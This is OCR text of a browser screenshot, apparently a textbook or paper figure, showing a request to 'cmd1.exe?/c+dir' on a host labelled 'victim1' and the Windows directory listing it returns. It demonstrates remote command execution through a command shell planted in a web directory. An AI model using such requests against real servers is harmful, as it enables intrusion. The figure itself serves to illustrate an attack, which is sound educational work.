 http://victim1/q/cmd1.exe?/c+dir - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://victim1/q/cmd1.exe?/c+dir Go Links
Directory of C:\perception3\server\q
01/27/2003 09:57a <DIR> .
01/27/2003 09:57a <DIR> ..
05/04/2001 11:05a 236,304 cmd1.exe
07/26/2000 04:00a 17,168 ftp1.exe
04/19/2002 02:20a 270,336 open.dll
04/30/2002 03:50p 327,680 perception.dll
04/25/2002 02:20a 581,632 session.dll
01/27/2003 09:57a 163,840 Shtml.dll
6 File(s) 1,596,960 bytes
2 Dir(s) 16,276,041,728 bytes free
Done Local intranet